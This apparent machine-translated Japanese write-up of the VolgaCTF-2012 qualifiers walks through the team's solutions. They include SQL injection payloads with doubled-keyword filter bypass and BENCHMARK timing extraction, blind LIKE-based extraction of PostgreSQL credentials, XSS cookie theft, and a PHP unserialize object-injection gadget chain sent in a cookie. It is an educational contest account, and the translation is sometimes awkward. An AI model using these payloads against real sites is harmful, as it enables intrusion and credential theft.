4月15日、 VolgaCTF-2012情報セキュリティコンテストの予選段階が終了し 、Volga Federal Districtのさまざまな都市の29チームが参加しました。 チームには、次の分野の問題を解決するために48時間が与えられました。

- 暗号-暗号化タスク。

- Web-さまざまなWeb脆弱性。

- リバースエンジニアリング-リバースエンジニアリング;

- StegaSic(ステガノグラフィ&フォレンジック)-コンピュータ犯罪の分野におけるステガノグラフィおよび研究。

- PPC(プロフェッショナルプログラミングおよびコーディング)-さまざまなプログラミングタスク。

- 喜び-情報セキュリティの分野における一般的な学習のタスク。

- Blackbox Admin-ネットワーク管理タスク。

私はあなたと私の印象を共有し、そのような競技が参加者の側から正確にどのように見えるかを書きたいと思います。

まず、このコンテストの主催者と、単純ではないが面白かった彼らの豪華なタスクについて管理者に深く感謝します。

私たちのチームはこのような大会に初めて参加しました。 競争の開始は1時間遅れました。その間、私たちは何とか快適になり、コンピューターをセットアップし、さまざまな冗談を交わし、何かについて話し合うことができました。

VPNサーバーが管理者によって作成され、チームを接続するためのキーが配布され、ゲームが開始されました!

13.04 19:00

チームには、タスクのあるサイトの内部および外部アドレスが与えられました。 チーム内でタスクを分散し、作業を開始しました。

地域間でレベル100の複雑さは大きく異なりました。 2つのタスクがすぐに解決されました。

1)大きなテーブルのあるHTMLページが提供されました。 テーブルの各セルには独自の色が含まれていました。CSSとの短いゲームの後、島の写真が受信され、JPGに転送され、Googleにアップロードされ、島の名前が見つかりました。

2)有名な海賊とハッカーの写真が保存されたアーカイブを送られました。彼らのフルネームを見つけて主催者に送る必要がありました。 Googleの助けを借りて、グラフィカルエディタを使用して少し作業をするとすぐに見つかりました。

13.04 19:20

Webサイトの脆弱性を見つけて悪用する問題は、はるかに興味深いことが判明しました。 最初のターゲットは、海賊の友愛のランクに関する海賊ブログでした。 15分後、相手はページの一部のコンテンツを隠すコードを導入しました。 これにより、XSS脆弱性の存在に関する情報が得られました。 その後、ブログが定期的に更新され、新しいトピックが追加されたことがわかりました。 情報はプログラムによって更新された可能性が高いと思われますが(見たところ)、標準の方法を使用して、XSSの脆弱性を悪用し、管理者権限でユーザーCookieを取得することにしました。 インターネットで発生したスニファーでは、他のチームの参加者に関する情報のみが表示されましたが、あきらめませんでした。 XSSをVPN内のIPアドレスに移行し、トラフィックアナライザーは管理者の接続試行を検出しました。 キーが取得されました!

あまりうまく解決できなかったのは、暗号化、リバース、プロフェッショナルプログラミング(ppc)のタスクでした。これは、私たちがすぐに「PPC」という短く簡単な単語と呼んだものです。

PPCドメインのタスクで、彼らはすぐに逆ポーランド記法を認識しました。 大量の作業のため、プロセッサはすぐにプログラムの作成を開始せず、開発とデバッグにかなりの時間がかかりました。 答えは翌日だけに届いた。

彼らは、crypto100での一見単純なタスクを圧倒しませんでした。

04/13 20:30

Joyエリアからクラシッククエストを獲得しました。

暗号化されたアーカイブは隠された意味を検索し始めませんでした。彼らは最初に写真で求められていることをしようとすることを決めました。 彼らは写真を撮って、彼らを200ポイント獲得しました)確かに、私は小さなフォトショップを撮らなければなりませんでした-海賊の属性を追加しましたが、結果は素晴らしかったです)

ほぼ同時に、管理者のリンクへのリンクがrobots.txtに残っていたWeb200の問題を解決しました。

13.04 21:15

残念ながら、夜間に大学に滞在することは許可されていないため、チームは敷地を空けるように求められました。 強さと闘志に満ちた私たちは、アパートで問題を解決し続けました。

04/13 10:30 p.m.

この頃、最初の管理タスクが開かれました。 サーバーが利用可能になりました。 1000を超える開いているポートがありました。 手がかりを探し始めました。 1000ポートの要求は常に「P」を返しました。 ポート1000を参照した後のポート1001の要求は、常に「i」です。 同様の状況は1002、1003などでした。 ポート。 1000から1005のポートで連続して接続された文字は、単語「ピラト」を与えました。 ポート1000の要求は、文字のシーケンスを破棄しました。 隣接ポートへの呼び出し間に長い遅延があるため、アルゴリズムは機能しませんでした。

情報を収集する段階では、サーバーのすべてのポートで情報を並べ替えて表示するプログラムを作成する必要があることが示されました。 簡単なperlプログラムがすぐに書かれました。 彼女の仕事の結果は、数万人のキャラクターが仕事の鍵を握った後、英語のテキストになりました。

13.04 23:45

ここで、Webエリアからの非常に興味深いオリジナルのタスクについてお話したいと思います。

タスク3は、海賊バーのサイトを参照しました。

サイトをざっと見ても、目に見える脆弱性はありませんでした。 目はhtmlコードの隠されたコメントに落ち着きました。

「Pirate Browser」のインターネット検索およびユーザー-エージェントのすべての可能な名前の置換は、結果をもたらしませんでした。 しかし、彼らはすぐにこの分野でSQLインジェクションを発見しました。 複雑なことはないように見えますが、それは挿入注入です。 SELECT、OR、WHERE、ORDER、GROUP、ANDなどのコマンドが切り取られ、次のようなクエリがあったことが興味深いことがわかりました

SELECT TABLE_NAME FROM information_schema.tables WHERE TABLE_NAME LIKE 'k%'

思い起こさせる

SELSELECTECT TABLE_NAME FRFROMOM infoORrmation_schema.tables WHWHEREERE TABLE_NAME LIKE 'k%'

他に興味深いのは、COOKIEの重要なパラメーターであり、常に無効にされていました。

実行結果はどこにも表示されませんでした(おそらく見つかりませんでした)が、単にデータベースに書き込まれました。 INTO OUTFILEおよびその他のメソッドは機能しませんでした。私は非標準のメソッドに頼らなければなりませんでした。 決定は朝まで延期されました。

私が最初に思いついたのは、サブクエリ条件を満たす行の数がゼロの場合にスクリプトエラーにつながることでした。 最初は実数をCOUNT(*)で除算しようとしましたが、COUNT(*)がゼロに等しい場合、MySQLは静かにそれを飲み込みました。

検索MySQL-結果の必須パラメーターである必要がある関数は指定されていません。

しかし、いわゆるタイミング攻撃を使用することが判明しました。 キーをビューに変換できるテーブルの名前を検索するクエリ。

pirat'),((SELSELECTECT if(COUNT(*)!=0,BENCHMARK(100000000000,NOW()),1) FRFROMOM infoorrmation_schema.tables WHERE TABLE_NAME LIKE 'k%'))#

大ざっぱに言えば、条件を満たす単一の行がない場合、サイトはゆっくりと開き、もしあれば、すぐに開きます。 通常の操作を1,000,000,000回繰り返すBENCHMARK関数により、低速の操作速度が提供されます。

LIKEを介した検索は、当初SUBSTR(TABLE_NAME、1,1)> 'a'によって拒否されました。 1文字をソートするのに長い時間がかかったため、範囲を指定できました。 (注。これらのアクションを自動化するスクリプトを実装することができました。)テーブル名の最初の数文字を選択した後、正規表現で検索を指定できるREGEXP()関数の存在を思い出し、文字の選択がはるかに簡単になりました。 フラグのあるテーブルの名前に加えて、同様のアクション、フラグのあるフィールドの名前、フラグ自体を見つけました。合計約25文字を手動バイナリ検索でソートする必要がありました。

見つかったキーは「elpirata」という単語であることが判明しましたが、これは割り当てに対する答えとしては適合しませんでした。 ただし、このCookieにこの単語を使用して変数キーを設定すると、ジョブからキーを取得できます。

04/14 02:00



最初のコーヒーマグではなく、チームはPDFファイルでエクスプロイトを見つける問題を解決し、wavファイルでキーを検索するのに1時間以上費やしました(これは信号スペクトルの端にあることが判明しました)。

特定の条件下で、信号フラグを使用して、キーを含むメッセージをタスクに送信しました。

35 MBのグラフィックJPEGファイルに多くのテキストを含むタスクの1つで、噴水が見えました。

04/14 05:00

同じタスクで、彼らはヤシの木を見て、眠りにつく時だと気づきました...

これがタスクです...

14.04 11:00

私たちは大学に到着し、未完成の仕事に取り組み始めました。

14.04 15:00

WEB 400レベルのエリアから興味深い割り当てを受けました。 脆弱性を検索するために、いくつかのサイトが準備されました。

最初のサーバーには宝のWebサイトがあり、2番目のサーバーにはWebスタジオのWebサイトがありました。 入力パラメーターを列挙すると、ブラインドSQLインジェクションが明らかになりました。この場合、UNIONコマンドを使用することはできませんでした。 既知の単語のランダム検索により、idおよびuserフィールドに1つのレコードが含まれるuserテーブルが見つかりました。

前のタスクとは異なり、REGEXP関数は機能せず、LIKEで文字をソートするスクリプトを開発しました。

最終的なデータベースクエリ:

0 OR (SELECT user from user where user like 'adm%') LIKE '%'

上記のリクエストの単語admの代わりに、スクリプトはさまざまな文字の組み合わせを置き換えました。ユーザーが特定の組み合わせで始まることが判明した場合、ページのコンテンツが表示されました。

ユーザーを見つけることに少し驚いた。 ニックはポストグレスであることが判明した。 PostgresSQL DBMSが使用されていると想定するのは論理的でした。

このDBMSのドキュメントを読むことで、mysqlのinformation_schemaのテーブルを置き換えるテーブルを見つけ、そのヘルプを使用して、パスワードを含むユーザーテーブルフィールドの名前を見つけることができました。 このパスワードはmd5に保存され、復号化後は16文字のpostgrespostgresでした。 このログインは、サイト管理者のパネルには行きませんでした。 リモートサーバー上のDBコントロールパネルが見つからず、外部からのアクセスが閉じられました。 データベースからログインするのは十分残念なことでしたが、接続できませんでした。

テーブルの名前を選択し始め、管理者テーブルを見つけました。これには、サイト管理者のパネルからのログインがすでに含まれています。 管理パネルでは、サイトの2、3ページのソースコードを待っていました。これらのページへのアクセスは取得する必要がありました。 これらのページでは、アドレスがわかっている場合、fread関数によって_GETで指定されたファイルを読み取ることができました。 ブラウザーからのリスト用に開かれ、ファイルを含まないフォルダーへの非表示のリンクがありました。

UNIXシステムのすべての標準構成フォルダーを調べて調べたところ、.bash_historyとaccess_logにアクセスしようとしましたが、まったく役に立ちませんでした。 幸いなことに、彼らはすぐに隠しフォルダーで.htaccessファイルを見つけました。 ディレクトリ一覧にフラグのあるファイルの表示を禁止するルールがありました。 隠しファイルをダウンロードすると、暗号化されたJavaScriptコードが表示されました。 彼らは、タスクがドラッグアウトされることに動揺し始めましたが、1分後に、タスクからのフラグを含むページでアラートが実行されました。

タスク全体に5時間かかりました。

web500で、サイトへの入り口で基本的な許可を得たタスクを見て、延期することにしました。

この日、残りのチームメンバーは次のような興味深い問題を解決しました。 特権エスカレーションによる管理、暗号化タスクの1つ、およびトレントに関する興味深いタスク。 ダウンロードされた各トレントでは、他のトレントをダウンロードするように再帰的に提案され、すべてのパーツを組み立てた後、Slax画像が取得され、キーが含まれていました。

14.04 20:00

私たちのチームはリーダーで、疲れた人は家に帰りました。 夜中に誰かが多くのタスクを完了したにもかかわらず、私たちはよく眠ることに決めました。

15.04 11:00

最終日に、レベル5の2つのタスクのみが解決され、ほとんどのポイントが与えられました。

両方のタスクが面白かったので、それらについて詳しく説明したいと思います。



昨日延期されたweb500タスクは失敗しました。 index.phpファイルにPOSTデータを送信すると、ページが表示されたことがわかります。

直観は、それは単にそうではないと言った。 一般的な脆弱性について話すことはできません。 未開封の画像は、笑顔のトロール顔海賊のbase64エンコードされたpngであることが判明しました。 同様の画像を検索すると、キャンバスサイズは同じですが、ディスク上のサイズが異なる画像が表示されました。 ファイル内の隠し情報の検索に失敗しました。

少し必死だったので、アドレス/index.php.bakをアドレスバーに挿入し、元のページのコードを取得しました。

目は怖いですが、手はやっています...デコードされました。

function __autoload($classname) { $classpath = './inc/class/'.$classname.'.php'; if(file_exists($classpath)) include $classpath; } require_once('inc/config.php'); echo '<!DOCTYPE html><center><form method="POST"><input name="login" type="text"><input name="password" type="text"><br><input type="submit"></form></center>'; if(isset($_POST['login'],$_POST['password'])) { // TODO echo underconstruction(); } elseif(isset($_COOKIE['auth'])) { $auth = unserialize((string)$_COOKIE['auth']); if(isset($auth['login'],$auth['password'],$auth['name']) and ($auth['login'] === 'pirate') and ($auth['password'] === 'pirate1')) { echo ", {$auth['name']}!"; } else { echo "<center> , !</center>"; } }

気配りのある読者は、脆弱な文字列echo "Hello、{$ auth ['name']}!";に気付くでしょう。 および__autoload

すぐに、$ auth ['name']変数に不明なクラスのオブジェクトが含まれていたシリアル化解除後に、Cookieデータを準備するスクリプトが作成されました。 これは自動ロード機能と呼ばれ、php-injectionなどの脆弱性の実行です。

$value=new arrayObject(); $value->offsetSet('login','pirate'); $value->offsetSet('password','pirate1'); $value->offsetSet('name',new index); $value=serialize($value); echo 'auth='.urlencode($value).';';

インデックスファイルをダウンロードすると、フォルダー内のファイルのリストが返されました。 すぐに、プロジェクトクラスを含む他のファイルのソースが受信されました。

私はもう少し残っていると言ったFlagクラスに満足し、元気になりました。

<?php class Flag { public static $flag = "FLAG"; public function getFlags() { return array(self::$flag); } } ?>

他のクラスの研究により、より多くの脆弱性が明らかになりました。

特に、textboxクラスには関数が含まれていることがわかりました

function __toString() { return $this->obj->printObj(); }

オブジェクトに関数が含まれています

public function printObj() { return serialize($this); }

ユーザーに機能が含まれています

public function __sleep() { return $this->login->{$this->password}(); }

その結果、スクリプトに送信するために、キーを返す構造がコンパイルされました。 (実際、ユーザークラスでは、__ contuct()関数の名前にエラーがあり、修正前に開発者は機能しませんでした。)

$value->offsetSet('name',new Textbox(new Object(new User(new Flag,'getFlags'))));

タスク全体に7時間かかりました。



同時に、チームの別の部分が元のJoy500タスクの解決策を見つけました。

スクリプトは、vk.comからランダムな女の子を選択しました。 チームメンバーは、コンテスト用に設計されたサイトに登録するように依頼する必要があります。

何も複雑ではないようです



誘惑する必要があるサイトを見ると、ウィンドウが表示されます。



それからこれ:

そしてサイト自体:

不吉な音楽はバックグラウンドで再生されます。登録前に333秒待つ必要があります。 モーダルウィンドウは常に消えます。一般的に、悪魔のようなWebサイト)なじみのない女の子を登録するよう説得するのはそれほど簡単ではありませんでした。

これで、VolgaCTFに関する話は終わりです。 私たちのチームは十分なマージンを獲得し、多くの経験を得、フルタイムの夏のツアーのサマラへのチケットを手に入れました。 また、管理者にクールなTシャツを着せました。

Joy200に対応したチーム写真。